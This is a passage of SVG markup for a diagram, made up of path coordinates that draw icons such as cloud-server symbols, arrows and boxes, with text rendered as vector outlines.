-0.98 0zm15.3 8.2l0 -4.22 3.24 0 0 -1.43 -4.22 0c0.07,2.33 -0.41,4.21 -1.42,5.65l-0.83 -0.69c0.95,-1.14 1.39,-3.04 1.32,-5.69l0 -4.82 9.67 0 0 3.2 -8.74 0 0 1.52 4.22 0 0 -1.32 0.94 0 0 1.32 4.36 0 0 0.83 -4.36 0 0 1.43 3.34 0 0 4.22 -0.94 0 0 -0.69 -5.65 0 0 0.69 -0.93 0zm-0.98 -10.41l0 1.62 7.8 0 0 -1.62 -7.8 0zm1.91 7.03l0 1.96 5.65 0 0 -1.96 -5.65 0z"/>
     <g>
      <path class="fil1" d="M20.91 182.41l0 -38.21 27.06 0 3.94 0 0 11.15 0 27.06 -31 0zm33.13 -38.21l0 -2.13 -2.13 0 -3.94 0 -27.06 0 -2.13 0 0 2.13 0 38.21 0 2.13 2.13 0 31 0 2.13 0 0 -2.13 0 -27.06 0 -11.15z"/>
      <g>
       <path class="fil1" d="M27.65 157.56l5.82 0 4.95 -3.19 5.29 0c0.23,0.67 0.87,1.16 1.63,1.16 0.94,0 1.71,-0.76 1.71,-1.71 0,-0.94 -0.77,-1.71 -1.71,-1.71 -0.77,0 -1.41,0.5 -1.63,1.19l-5.62 0 -4.95 3.19 -5.49 0c-0.22,-0.68 -0.86,-1.17 -1.62,-1.17 -0.95,0 -1.71,0.76 -1.71,1.71 0,0.94 0.76,1.7 1.71,1.7 0.76,0 1.4,-0.49 1.62,-1.17zm0 9.57l5.82 0 4.95 3.19 5.29 0c0.23,-0.67 0.87,-1.16 1.63,-1.16 0.94,0 1.71,0.76 1.71,1.71 0,0.94 -0.77,1.71 -1.71,1.71 -0.77,0 -1.41,-0.5 -1.63,-1.19l-5.62 0 -4.95 -3.19 -5.49 0c-0.22,0.68 -0.86,1.17 -1.62,1.17 -0.95,0 -1.71,-0.76 -1.71,-1.7 0,-0.95 0.76,-1.71 1.71,-1.71 0.76,0 1.4,0.49 1.62,1.17zm17.69 4.65c0.5,0 0.9,-0.41 0.9,-0.91 0,-0.51 -0.4,-0.91 -0.9,-0.91 -0.51,0 -0.91,0.4 -0.91,0.91 0,0.5 0.4,0.91 0.91,0.91zm-19.31 -3.21c0.5,0 0.91,-0.4 0.91,-0.9 0,-0.51 -0.41,-0.91 -0.91,-0.91 -0.5,0 -0.91,0.4 -0.91,0.91 0,0.5 0.41,0.9 0.91,0.9zm19.31 -15.66c0.5,0 0.9,0.41 0.9,0.91 0,0.51 -0.4,0.91 -0.9,0.91 -0.51,0 -0.91,-0.4 -0.91,-0.91 0,-0.5 0.4,-0.91 0.91,-0.91zm-19.31 3.21c0.5,0 0.91,0.4 0.91,0.91 0,0.5 -0.41,0.9 -0.91,0.9 -0.5,0 -0.91,-0.4 -0.91,-0.9 0,-0.51 0.41,-0.91 0.91,-0.91z"/>
       <path class="fil1" d="M27.65 162.88l16.06 0c0.22,0.68 0.87,1.17 1.63,1.17 0.94,0 1.71,-0.76 1.71,-1.7 0,-0.95 -0.77,-1.71 -1.71,-1.71 -0.76,0 -1.41,0.49 -1.63,1.17l-16.06 0c-0.22,-0.68 -0.86,-1.17 -1.62,-1.17 -0.95,0 -1.71,0.76 -1.71,1.71 0,0.94 0.76,1.7 1.71,1.7 0.76,0 1.4,-0.49 1.62,-1.17zm17.69 -1.44c0.5,0 0.9,0.4 0.9,0.91 0,0.5 -0.4,0.9 -0.9,0.9 -0.51,0 -0.91,-0.4 -0.91,-0.9 0,-0.51 0.4,-0.91 0.91,-0.91zm-19.31 0c0.5,0 0.91,0.4 0.91,0.91 0,0.5 -0.41,0.9 -0.91,0.9 -0.5,0 -0.91,-0.4 -0.91,-0.9 0,-0.51 0.41,-0.91 0.91,-0.91z"/>
      </g>
      <path class="fil1" d="M54.04 182.41l0 -20.19 11.25 0 3.95 0 0 11.15 0 9.04 -15.2 0zm17.32 -20.19l0 -2.12 -2.12 0 -3.95 0 -11.25 0 -2.13 0 0 2.12 0 20.19 0 2.13 2.13 0 15.2 0 2.12 0 0 -2.13 0 -9.04 0 -11.15z"/>
      <polygon class="fil1" points="57.01,172.85 67.59,172.85 67.59,171.78 57.01,171.78 "/>
     </g>
    </g>
    <g>
     <path class="fil0" d="M43.44 286.45c-0.56,0.03 -0.97,-0.3 -1.23,-0.98 -0.29,-0.49 -0.46,-1.74 -0.49,-3.73l0 -0.54 -5.2 0 0 -0.89 6.23 0 0 0.89c0,2.09 0.11,3.4 0.34,3.92 0.1,0.23 0.23,0.35 0.4,0.35 0.16,0 0.27,-0.17 0.34,-0.49 0,-0.1 0.02,-0.28 0.05,-0.54 0.06,-0.66 0.11,-1.13 0.14,-1.43 0.04,0 0.1,0.02 0.2,0.05 0.16,0.07 0.38,0.13 0.64,0.2 -0.03,0.19 -0.07,0.46 -0.1,0.78 -0.06,0.62 -0.11,1.02 -0.15,1.18 -0.13,0.82 -0.52,1.23 -1.17,1.23zm-6.83 -7.12c-0.1,-0.1 -0.28,-0.28 -0.54,-0.54 -0.1,-0.1 -0.16,-0.16 -0.2,-0.2 1.05,-1.11 1.83,-2.37 2.36,-3.78l0.98 0.15c-0.07,0.17 -0.16,0.38 -0.3,0.64 -0.09,0.2 -0.16,0.34 -0.19,0.44l5.64 0 0 0.89 -6.08 0c-0.46,0.81 -1.02,1.61 -1.67,2.4zm-2.36 7.07l-1.03 -0.39c0.39,-0.92 0.85,-2.32 1.38,-4.22 0.26,0.16 0.58,0.3 0.98,0.39 -0.59,1.84 -1.03,3.24 -1.33,4.22zm3.68 -7.41l0 -0.78 5.6 0 0 0.78 -5.6 0zm-2.99 1.62c-0.69,-0.62 -1.37,-1.18 -2.06,-1.67l0.64 -0.68c0.75,0.49 1.45,1.01 2.11,1.57l-0.69 0.78zm0.49 -3.14c-0.49,-0.46 -1.18,-1 -2.06,-1.62l0.64 -0.73c0.39,0.26 0.98,0.68 1.76,1.27 0.17,0.13 0.28,0.23 0.35,0.3l-0.69 0.78zm10.55 0l0 -0.89 3.24 0c0.36,-0.62 0.69,-1.23 0.98,-1.81l1.08 0.19c-0.26,0.53 -0.54,1.06 -0.84,1.62l6.53 0 0 0.89 -7.06 0c-0.59,1.04 -1.21,1.99 -1.87,2.84l3.24 0 0 -2.16 1.03 0 0 2.16 3.83 0 0 0.94 -3.83 0 0 2.02 4.96 0 0 0.93 -4.96 0 0 2.4 -1.03 0 0 -2.4 -5.69 0 0 -0.93 5.69 0 0 -2.02 -4.37 0 0 -0.98c0.07,-0.1 0.18,-0.27 0.35,-0.5 0.68,-0.98 1.17,-1.75 1.47,-2.3l-2.75 0z"/>
     <g>
      <path class="fil1" d="M22.69 268.27l0 -42.73 40.82 0 3.94 0 0 11.15 0 31.58 -44.76 0zm46.89 -42.73l0 -2.13 -2.13 0 -3.94 0 -40.82 0 -2.13 0 0 2.13 0 42.73 0 2.13 2.13 0 44.76 0 2.13 0 0 -2.13 0 -31.58 0 -11.15z"/>
      <g>
       <path class="fil1" d="M38.58 238.41l12.99 0 0 4.49 0 0.07 0 1.08 5.57 0 0 7.04 -2.8 0c0.14,0.36 0.23,0.75 0.26,1.15l3.69 0 0 -0.81 0 -0.34 0 -7.04 0 -1.15 -1.15 0 -4.42 0 0 -4.49 0 -1.15 -1.15 0 -12.99 0 -1.15 0 0 1.15 0 4.49 -5.57 0 0 0.96 0 0.19 0 7.04 0 0.65 0 0.5 3.91 0c0.03,-0.4 0.12,-0.79 0.26,-1.15l-3.02 0 0 -7.04 5.57 0 0 -1.08 0 -0.07 0 -4.49zm9.5 12.68l-5.95 0c0.14,0.36 0.23,0.75 0.27,1.15l5.42 0c0.04,-0.4 0.12,-0.79 0.26,-1.15z"/>
       <path class="fil4" d="M51.15 248.68c2.17,0 3.93,1.77 3.93,3.94 0,2.17 -1.76,3.93 -3.93,3.93 -2.17,0 -3.93,-1.76 -3.93,-3.93 0,-2.17 1.76,-3.94 3.93,-3.94zm-12.15 0c2.17,0 3.93,1.77 3.93,3.94 0,2.17 -1.76,3.93 -3.93,3.93 -2.17,0 -3.94,-1.76 -3.94,-3.93 0,-2.17 1.77,-3.94 3.94,-3.94zm0 0.91c1.67,0 3.03,1.35 3.03,3.03 0,1.67 -1.36,3.03 -3.03,3.03 -1.68,0 -3.03,-1.36 -3.03,-3.03 0,-1.68 1.35,-3.03 3.03,-3.03zm12.15 0c1.67,0 3.03,1.35 3.03,3.03 0,1.67 -1.36,3.03 -3.03,3.03 -1.67,0 -3.03,-1.36 -3.03,-3.03 0,-1.68 1.36,-3.03 3.03,-3.03z"/>
      </g>
     </g>
    </g>
   </g>
   <g>
    <path class="fil1" d="M95.73 155.44l0.09 0.01 0.09 0 0.09 0.01 0.09 0.02 0.09 0.02 0.08 0.02 0.08 0.03 0.08 0.03 0.08 0.04 0.08 0.04 0.07 0.04 0.08 0.05 0.07 0.05 0.06 0.05 0.07 0.06 0.06 0.06 0.06 0.06 0.05 0.06 0.06 0.07 0.05 0.07 0.04 0.07 0.05 0.08 0.04 0.07 0.03 0.08 0.03 0.08 0.03 0.09 0.03 0.08 0.02 0.09 0.01 0.08 0.01 0.09 0.01 0.09 0 0.09 0 0 0 0.1 -0.01 0.09 -0.01 0.08 -0.01 0.09 -0.02 0.09 -0.03 0.08 -0.03 0.09 -0.03 0.08 -0.03 0.07 -0.04 0.08 -0.05 0.08 -0.04 0.07 -0.05 0.07 -0.06 0.07 -0.05 0.06 -0.06 0.06 -0.06 0.06 -0.07 0.06 -0.06 0.05 -0.07 0.05 -0.08 0.05 -0.07 0.04 -0.08 0.04 -0.08 0.03 -0.08 0.04 -0.08 0.02 -0.08 0.03 -0.09 0.02 -0.09 0.01 -0.09 0.02 -0.09 0 -0.09 0 0 0 -0.09 0 -0.09 0 -0.09 -0.02 -0.09 -0.01 -0.08 -0.02 -0.09 -0.03 -0.08 -0.02 -0.08 -0.04 -0.08 -0.03 -0.07 -0.04 -0.08 -0.04 -0.07 -0.05 -0.07 -0.05 -0.07 -0.05 -0.06 -0.06 -0.07 -0.06 -0.05 -0.06 -0.06 -0.06 -0.05 -0.07 -0.05 -0.07 -0.05 -0.07 -0.04 -0.08 -0.04 -0.08 -0.04 -0.07 -0.03 -0.08 -0.03 -0.09 -0.02 -0.08 -0.02 -0.09 -0.02 -0.09 -0.01 -0.08 -0.01 -0.09 0 -0.1 0 0 0 -0.09 0.01 -0.09 0.01 -0.09 0.02 -0.08 0.02 -0.09 0.02 -0.08 0.03 -0.09 0.03 -0.08 0.04 -0.08 0.04 -0.07 0.04 -0.08 0.05 -0.07 0.05 -0.07 0.05 -0.07 0.06 -0.06 0.05 -0.06 0.07 -0.06 0.06 -0.06 0.07 -0.05 0.07 -0.05 0.07 -0.05 0.08 -0.04 0.07 -0.04 0.08 -0.04 0.08 -0.03 0.08 -0.03 0.09 -0.02 0.08 -0.02 0.09 -0.02 0.09 -0.01 0.09 0 0.09 -0.01 0 0zm65.48 2.23l-65.48 0 0 -0.89 65.48 0 0 0.89zm5.16 -0.45l-5.45 2.73 0 -5.45 5.45 2.72z"/>
   </g>
   <g>
    <path class="fil1" d="M629.8 315.52l0 0.09 -0.01 0.09 -0.01 0.09 -0.01 0.09 -0.02 0.08 -0.03 0.09 -0.02 0.08 -0.04 0.08 -0.03 0.08 -0.04 0.08 -0.04 0.07 -0.05 0.07 -0.05 0.07 -0.05 0.07 -0.06 0.07 -0.06 0.06 -0.06 0.06 -0.07 0.05 -0.06 0.06 -0.07 0.05 -0.07 0.04 -0.08 0.05 -0.08 0.04 -0.07 0.03 -0.09 0.03 -0.08 0.03 -0.08 0.03 -0.09 0.02 -0.09 0.01 -0.09 0.01 -0.09 0.01 -0.09 0 0 0 -0.09 0 -0.09 -0.01 -0.09 -0.01 -0.09 -0.01 -0.08 -0.02 -0.09 -0.03 -0.08 -0.03 -0.08 -0.03 -0.08 -0.03 -0.07 -0.04 -0.08 -0.05 -0.07 -0.04 -0.07 -0.05 -0.07 -0.06 -0.06 -0.05 -0.07 -0.06 -0.05 -0.06 -0.06 -0.07 -0.05 -0.07 -0.05 -0.07 -0.05 -0.07 -0.04 -0.07 -0.04 -0.08 -0.04 -0.08 -0.03 -0.08 -0.03 -0.08 -0.02 -0.09 -0.02 -0.08 -0.02 -0.09 -0.01 -0.09 -0.01 -0.09 0 -0.09 0 0 0 -0.09 0.01 -0.09 0.01 -0.09 0.02 -0.09 0.02 -0.08 0.02 -0.09 0.03 -0.08 0.03 -0.08 0.04 -0.08 0.04 -0.08 0.04 -0.07 0.05 -0.07 0.05 -0.07 0.05 -0.07 0.06 -0.06 0.05 -0.07 0.07 -0.06 0.06 -0.05 0.07 -0.05 0.07 -0.05 0.07 -0.05 0.08 -0.04 0.07 -0.04 0.08 -0.04 0.08 -0.03 0.08 -0.03 0.09 -0.02 0.08 -0.02 0.09 -0.02 0.09 -0.01 0.09 -0.01 0.09 0 0 0 0.09 0 0.09 0.01 0.09 0.01 0.09 0.02 0.09 0.02 0.08 0.02 0.08 0.03 0.09 0.03 0.07 0.04 0.08 0.04 0.08 0.04 0.07 0.05 0.07 0.05 0.06 0.05 0.07 0.05 0.06 0.06 0.06 0.07 0.06 0.06 0.05 0.07 0.05 0.07 0.05 0.07 0.04 0.07 0.04 0.08 0.03 0.08 0.04 0.08 0.02 0.08 0.03 0.09 0.02 0.08 0.01 0.09 0.01 0.09 0.01 0.09 0 0.09 0 0zm-2.22 65.48l0 -65.48 0.89 0 0 65.48 -0.89 0zm0.44 5.16l-2.72 -5.45 5.45 0 -2.73 5.45z"/>
   </g>
   <path class="fil2 str0" d="M583.4 632.62l0 -237.23c0,-3.37 2.76,-6.13 6.13,-6.13l76.99 0c3.37,0 6.13,2.76 6.13,6.13l0 237.23c0,3.37 -2.76,6.13 -6.13,6.13l-76.99 0c-3.37,0 -6.13,-2.76 -6.13,-6.13z"/>
   <g>
    <g>
     <path class="fil0" d="M621.91 461.22l-7.51 0 0 -9.91 7.27 0 0 0.98 -6.09 0 0 3.38 5.74 0 0 0.94 -5.74 0 0 3.78 6.33 0 0 0.83zm10.21 -7.12l-1.18 0.3c-0.49,-1.41 -1.47,-2.15 -2.94,-2.21 -2.13,0.16 -3.26,1.54 -3.39,4.12 0.1,2.62 1.21,4.01 3.34,4.17 1.7,-0.03 2.75,-0.93 3.14,-2.69l1.18 0.34c-0.53,2.16 -1.96,3.25 -4.32,3.29 -2.88,-0.2 -4.4,-1.88 -4.57,-5.06 0.17,-3.3 1.72,-5.04 4.67,-5.2 1.96,0.06 3.32,1.05 4.07,2.94zm1.38 4.23l1.17 -0.35c0.2,1.74 1.21,2.59 3.05,2.55 1.63,-0.03 2.5,-0.67 2.6,-1.91 0.1,-0.89 -0.74,-1.52 -2.51,-1.92 -0.03,0 -0.06,-0.01 -0.09,-0.04 -0.1,-0.04 -0.28,-0.09 -0.54,-0.15 -2.33,-0.39 -3.44,-1.28 -3.34,-2.65 0.1,-1.7 1.28,-2.59 3.53,-2.65 2.26,0 3.57,0.88 3.93,2.65l-1.23 0.29c-0.23,-1.31 -1.09,-1.98 -2.6,-2.01 -1.47,0.07 -2.27,0.64 -2.4,1.72 -0.1,0.82 0.78,1.41 2.65,1.76 0.09,0 0.23,0.04 0.39,0.1 0.2,0.04 0.33,0.07 0.39,0.1 2.13,0.52 3.14,1.46 3.04,2.8 -0.13,1.8 -1.37,2.73 -3.73,2.8 -2.45,0.06 -3.89,-0.97 -4.31,-3.09z"/>
     <path class="fil1" d="M628.02 423.11c-0.99,0 -1.8,0.81 -1.8,1.81 0,1 0.81,1.81 1.8,1.81 1,0 1.81,-0.81 1.81,-1.81 0,-1 -0.81,-1.81 -1.81,-1.81z"/>
     <path class="fil1" d="M640.35 433.96l-24.65 0c-0.34,0 -0.61,0.27 -0.61,0.6 0,0.33 0.27,0.6 0.61,0.6l24.65 0c0.33,0 0.6,-0.27 0.6,-0.6 0,-0.33 -0.27,-0.6 -0.6,-0.6z"/>
     <path class="fil1" d="M637.06 419.5l-18.07 0c-3,0 -5.43,2.42 -5.43,5.42 0,2.99 2.43,5.42 5.43,5.42l18.07 0c2.99,0 5.42,-2.43 5.42,-5.42 0,-3 -2.43,-5.42 -5.42,-5.42zm0 9.64l0 0 -18.07 0c-2.33,0 -4.22,-1.9 -4.22,-4.22 0,-2.33 1.89,-4.22 4.22,-4.22l18.07 0c2.33,0 4.22,1.89 4.22,4.22 0,2.32 -1.89,4.22 -4.22,4.22z"/>
     <path class="fil1" d="M641.68 412.36c-1.96,-5.66 -7.33,-9.73 -13.66,-9.73 -6.33,0 -11.69,4.07 -13.65,9.73 -7.23,0.8 -12.86,6.92 -12.86,14.37 0,7.98 6.48,14.46 14.46,14.46l24.1 0c7.99,0 14.46,-6.48 14.46,-14.46 0,-7.45 -5.62,-13.57 -12.85,-14.37zm-1.61 26.42l0 0 -24.1 0c-6.64,0 -12.05,-5.41 -12.05,-12.05 0,-6.15 4.61,-11.3 10.71,-11.97 0.93,-0.11 1.71,-0.73 2.02,-1.61 1.68,-4.85 6.25,-8.11 11.37,-8.11 5.13,0 9.7,3.26 11.38,8.11 0.3,0.88 1.09,1.5 2.01,1.61 6.11,0.67 10.71,5.82 10.71,11.97 0,6.64 -5.4,12.05 -12.05,12.05z"/>
    </g>
    <g>
     <path class="fil0" d="M621.91 543.17l-7.51 0 0 -9.91 7.27 0 0 0.98 -6.09 0 0 3.38 5.74 0 0 0.94 -5.74 0 0 3.78 6.33 0 0 0.83zm10.21 -7.12l-1.18 0.3c-0.49,-1.41 -1.47,-2.15 -2.94,-2.21 -2.13,0.16 -3.26,1.54 -3.39,4.12 0.1,2.62 1.21,4.01 3.34,4.17 1.7,-0.03 2.75,-0.93 3.14,-2.69l1.18 0.34c-0.53,2.16 -1.96,3.25 -4.32,3.29 -2.88,-0.2 -4.4,-1.88 -4.57,-5.06 0.17,-3.3 1.72,-5.04 4.67,-5.2 1.96,0.06 3.32,1.05 4.07,2.94zm1.38 4.23l1.17 -0.35c0.2,1.74 1.21,2.59 3.05,2.55 1.63,-0.03 2.5,-0.67 2.6,-1.91 0.1,-0.89 -0.74,-1.52 -2.51,-1.92 -0.03,0 -0.06,-0.01 -0.09,-0.04 -0.1,-0.04 -0.28,-0.09 -0.54,-0.15 -2.33,-0.39 -3.44,-1.28 -3.34,-2.65 0.1,-1.7 1.28,-2.59 3.53,-2.65 2.26,0 3.57,0.88 3.93,2.65l-1.23 0.29c-0.23,-1.31 -1.09,-1.98 -2.6,-2.01 -1.47,0.07 -2.27,0.64 -2.4,1.72 -0.1,0.82 0.78,1.41 2.65,1.76 0.09,0 0.23,0.04 0.39,0.1 0.2,0.04 0.33,0.07 0.39,0.1 2.13,0.52 3.14,1.46 3.04,2.8 -0.13,1.8 -1.37,2.73 -3.73,2.8 -2.45,0.06 -3.89,-0.97 -4.31,-3.09z"/>
     <path class="fil1" d="M628.02 505.06c-0.99,0 -1.8,0.81 -1.8,1.81 0,1 0.81,1.81 1.8,1.81 1,0 1.81,-0.81 1.81,-1.81 0,-1 -0.81,-1.81 -1.81,-1.81z"/>
     <path class="fil1" d="M640.35 515.91l-24.65 0c-0.34,0 -0.61,0.27 -0.61,0.6 0,0.33 0.27,0.6 0.61,0.6l24.65 0c0.33,0 0.6,-0.27 0.6,-0.6 0,-0.33 -0.27,-0.6 -0.6,-0.6z"/>
     <path class="fil1" d="M637.06 501.45l-18.07 0c-3,0 -5.43,2.42 -5.43,5.42 0,2.99 2.43,5.42 5.43,5.42l18.07 0c2.99,0 5.42,-2.43 5.42,-5.42 0,-3 -2.43,-5.42 -5.42,-5.42zm0 9.64l0 0 -18.07 0c-2.33,0 -4.22,-1.9 -4.22,-4.22 0,-2.33 1.89,-4.22 4.22,-4.22l18.07 0c2.33,0 4.22,1.89 4.22,4.22 0,2.32 -1.89,4.22 -4.22,4.22z"/>
     <path class="fil1" d="M641.68 494.31c-1.96,-5.66 -7.33,-9.73 -13.66,-9.73 -6.33,0 -11.69,4.07 -13.65,9.73 -7.23,0.8 -12.86,6.92 -12.86,14.37 0,7.98 6.48,14.46 14.46,14.46l24.1 0c7.99,0 14.46,-6.48 14.46,-14.46 0,-7.45 -5.62,-13.57 -12.85,-14.37zm-1.61 26.42l0 0 -24.1 0c-6.64,0 -12.05,-5.41 -12.05,-12.05 0,-6.15 4.61,-11.3 10.71,-11.97 0.93,-0.11 1.71,-0.73 2.02,-1.61 1.68,-4.85 6.25,-8.11 11.37,-8.11 5.13,0 9.7,3.26 11.38,8.11 0.3,0.88 1.09,1.5 2.01,1.61 6.11,0.67 10.71,5.82 10.71,11.97 0,6.64 -5.4,12.05 -12.05,12.05z"/>
    </g>
    <g>
     <path class="fil0" d="M621.91 625.12l-7.51 0 0 -9.91 7.27 0 0 0.98 -6.09 0 0 3.38 5.74 0 0 0.94 -5.74 0 0 3.78 6.33 0 0 0.83zm10.21 -7.12l-1.18 0.3c-0.49,-1.41 -1.47,-2.15 -2.94,-2.21 -2.13,0.16 -3.26,1.54 -3.39,4.12 0.1,2.62 1.21,4.01 3.34,4.17 1.7,-0.03 2.75,-0.93 3.14,-2.69l1.18 0.34c-0.53,2.16 -1.96,3.25 -4.32,3.29 -2.88,-0.2 -4.4,-1.88 -4.57,-5.06 0.17,-3.3 1.72,-5.04 4.67,-5.2 1.96,0.06 3.32,1.05 4.07,2.94zm1.38 4.23l1.17 -0.35c0.2,1.74 1.21,2.59 3.05,2.55 1.63,-0.03 2.5,-0.67 2.6,-1.91 0.1,-0.89 -0.74,-1.52 -2.51,-1.92 -0.03,0 -0.06,-0.01 -0.09,-0.04 -0.1,-0.04 -0.28,-0.09 -0.54,-0.15 -2.33,-0.39 -3.44,-1.28 -3.34,-2.65 0.1,-1.7 1.28,-2.59 3.53,-2.65 2.26,0 3.57,0.88 3.93,2.65l-1.23 0.29c-0.23,-1.31 -1.09,-1.98 -2.6,-2.01 -1.47,0.07 -2.27,0.64 -2.4,1.72 -0.1,0.82 0.78,1.41 2.65,1.76 0.09,0 0.23,0.04 0.39,0.1 0.2,0.04 0.33,0.07 0.39,0.1 2.13,0.52 3.14,1.46 3.04,2.8 -0.13,1.8 -1.37,2.73 -3.73,2.8 -2.45,0.06 -3.89,-0.97 -4.31,-3.09z"/>
     <path class="fil1" d="M628.02 587.01c-0.99,0 -1.8,0.81 -1.8,1.81 0,1 0.81,1.81 1.8,1.81 1,0 1.81,-0.81 1.81,-1.81 0,-1 -0.81,-1.81 -1.81,-1.81z"/>
     <path class="fil1" d="M640.35 597.86l-24.65 0c-0.34,0 -0.61,0.27 -0.61,0.6 0,0.33 0.27,0.6 0.61,0.6l24.65 0c0.33,0 0.6,-0.27 0.6,-0.6 0,-0.33 -0.27,-0.6 -0.6,-0.6z"/>
     <path class="fil1" d="M637.06 583.4l-18.07 0c-3,0 -5.43,2.42 -5.43,5.42 0,2.99 2.43,5.42 5.43,5.42l18.07 0c2.99,0 5.42,-2.43 5.42,-5.42 0,-3 -2.43,-5.42 -5.42,-5.42zm0 9.64l0 0 -18.07 0c-2.33,0 -4.22,-1.9 -4.22,-4.22 0,-2.33 1.89,-4.22 4.22,-4.22l18.07 0c2.33,0 4.22,1.89 4.22,4.22 0,2.32 -1.89,4.22 -4.22,4.22z"/>
     <path class="fil1" d="M641.68 576.26c-1.96,-5.66 -7.33,-9.73 -13.66,-9.73 -6.33,0 -11.69,4.07 -13.65,9.73 -7.23,0.8 -12.86,6.92 -12.86,14.37 0,7.98 6.48,14.46 14.46,14.46l24.1 0c7.99,0 14.46,-6.48 14.46,-14.46 0,-7.45 -5.62,-13.57 -12.85,-14.37zm-1.61 26.42l0 0 -24.1 0c-6.64,0 -12.05,-5.41 -12.05,-12.05 0,-6.15 4.61,-11.3 10.71,-11.97 0.93,-0.11 1.71,-0.73 2.02,-1.61 1.68,-4.85 6.25,-8.11 11.37,-8.11 5.13,0 9.7,3.26 11.38,8.11 0.3,0.88 1.09,1.5 2.01,1.61 6.11,0.67 10.71,5.82 10.71,11.97 0,6.64 -5.4,12.05 -12.05,12.05z"/>
    </g>
   </g>
   <path class="fil0" d="M570.04 346.92l0 -1.03 2.65 0 0 -2.55 1.13 0 0 2.55 2.36 0 0 1.03 -2.36 0 0 1.03 0.49 -0.59c0.49,0.3 0.97,0.57 1.43,0.84 0.85,-1.41 1.5,-3.06 1.96,-4.96l1.23 0.15c-0.2,0.62 -0.39,1.26 -0.59,1.91l3.29 0 0 1.18 -0.84 0c-0.19,2.39 -0.65,4.17 -1.37,5.35 0.59,0.72 1.36,1.36 2.3,1.91 -0.03,0.07 -0.09,0.17 -0.19,0.3 -0.23,0.36 -0.41,0.67 -0.54,0.93 -0.98,-0.72 -1.74,-1.41 -2.26,-2.06 -0.52,0.59 -1.33,1.31 -2.4,2.16 -0.27,-0.39 -0.53,-0.72 -0.79,-0.98l-0.2 0.34c-0.72,-0.36 -1.25,-0.62 -1.61,-0.78 -0.82,0.52 -1.95,0.98 -3.39,1.37 -0.17,-0.3 -0.35,-0.65 -0.54,-1.08 0.13,-0.03 0.29,-0.08 0.49,-0.15 1.14,-0.23 1.9,-0.44 2.26,-0.64 -0.1,-0.06 -0.27,-0.14 -0.49,-0.24 -0.3,-0.17 -0.82,-0.39 -1.57,-0.69 0.26,-0.36 0.5,-0.73 0.73,-1.13l-1.27 0 0 -1.03 1.91 0c0.16,-0.29 0.31,-0.55 0.44,-0.78l1.18 0.1 -0.39 0.68 2.74 0 0 1.08c-0.26,0.69 -0.63,1.29 -1.12,1.82 0.39,0.16 0.81,0.34 1.27,0.54l-0.29 0.39c0.98,-0.65 1.75,-1.34 2.31,-2.06 -0.46,-0.79 -0.82,-1.91 -1.09,-3.39 -0.09,0.13 -0.21,0.31 -0.34,0.54 -0.06,0.13 -0.11,0.23 -0.15,0.3 -0.03,-0.04 -0.09,-0.12 -0.19,-0.25 -0.1,-0.16 -0.18,-0.28 -0.25,-0.34l-0.49 0.69c-0.42,-0.36 -0.98,-0.76 -1.67,-1.18l0 0.88 -1.13 0 0 -1.23c-0.52,0.59 -1.27,1.15 -2.25,1.67 -0.1,-0.19 -0.27,-0.47 -0.49,-0.83 -0.04,-0.07 -0.07,-0.12 -0.1,-0.15 1.01,-0.39 1.85,-0.93 2.5,-1.62l-2.31 0zm7.71 -0.15c0.19,1.67 0.52,2.98 0.98,3.93 0.49,-0.92 0.8,-2.32 0.93,-4.22l-1.82 0c-0.06,0.1 -0.09,0.2 -0.09,0.29zm-5.79 5.01c0.19,0.06 0.47,0.18 0.83,0.34 0.39,0.13 0.67,0.25 0.83,0.35 0.43,-0.33 0.76,-0.79 0.99,-1.38l-2.16 0 -0.49 0.69zm2.94 -5.99l-0.79 -0.69c0.3,-0.26 0.76,-0.73 1.38,-1.42l0.83 0.64c-0.26,0.29 -0.73,0.78 -1.42,1.47zm-3.43 -0.05c-0.53,-0.62 -0.95,-1.1 -1.28,-1.42l0.78 -0.59c0.17,0.16 0.43,0.42 0.79,0.78 0.29,0.26 0.49,0.44 0.59,0.54l-0.88 0.69zm15.31 9.23c-0.26,-0.26 -0.59,-0.56 -0.98,-0.88 0.98,-1.25 1.44,-3.27 1.38,-6.09l0 -4.12 7.37 0 0 3.38 -6.15 0 0 1.23 2.46 0 0 -1.23 1.22 0 0 1.23 2.85 0 0 1.08 -2.85 0 0 1.22 2.27 0 0 4.17 -1.18 0 0 -0.64 -3.39 0 0 0.64 -1.17 0 0 -4.17 2.25 0 0 -1.22 -2.51 0c-0.03,2.13 -0.55,3.93 -1.57,5.4zm-3.52 -8.2l0 -1.23 1.23 0 0 -2.21 1.17 0 0 2.21 1.08 0 0 1.23 -1.08 0 0 2.16 0.99 -0.25c0,0.43 0.01,0.84 0.04,1.23l-1.03 0.29 0 3.24c0.04,0.89 -0.37,1.34 -1.22,1.38 -0.46,0.03 -0.84,0.05 -1.13,0.05 -0.03,-0.43 -0.1,-0.85 -0.2,-1.28 0.03,0 0.1,0 0.2,0 0.26,0.03 0.46,0.05 0.59,0.05 0.42,0.03 0.62,-0.13 0.59,-0.49l0 -2.65c-0.14,0.03 -0.33,0.1 -0.59,0.19 -0.33,0.07 -0.56,0.13 -0.69,0.2l-0.15 -1.37c0.17,-0.04 0.41,-0.09 0.74,-0.15 0.29,-0.07 0.52,-0.12 0.69,-0.15l0 -2.45 -1.23 0zm5.14 -1.86l0 1.32 4.92 0 0 -1.32 -4.92 0zm1.38 6.91l0 1.57 3.39 0 0 -1.57 -3.39 0zm10.47 3.3c-0.2,-0.46 -0.41,-0.87 -0.64,-1.23 2.32,-0.43 3.66,-1.03 4.02,-1.82l-3.73 0c0,0.33 0.03,0.67 0.1,1.03 -0.07,0.04 -0.16,0.1 -0.29,0.2 -0.56,0.36 -0.95,0.64 -1.18,0.83 -0.07,0.07 -0.15,0.15 -0.25,0.25 -0.16,0.13 -0.27,0.25 -0.34,0.34l-0.79 -0.98c0.23,-0.2 0.35,-0.52 0.35,-0.98l0 -4.22 -1.18 0 0 -1.18 2.45 0 0 5.2c0.1,-0.06 0.28,-0.19 0.54,-0.39 0.23,-0.2 0.4,-0.33 0.49,-0.39l0 -0.79 4.13 0c0.13,-0.62 0.19,-1.62 0.19,-2.99l1.28 0c0,1.31 -0.07,2.31 -0.2,2.99l2.9 0 0 1.08 -3.14 0c0,0.03 -0.02,0.1 -0.05,0.2 0.03,-0.07 0.01,-0.05 -0.05,0.05 0.2,0.1 0.47,0.23 0.83,0.39 1.08,0.52 1.89,0.88 2.41,1.08l-0.74 1.13c-0.88,-0.56 -1.91,-1.11 -3.09,-1.67 -0.72,0.65 -2.06,1.28 -4.02,1.87zm0 -9.63l0 -1.08 3.09 0 0 -1.18 1.28 0 0 1.18 3.14 0 0 1.08 -3.14 0 0 1.04 3.38 0 0 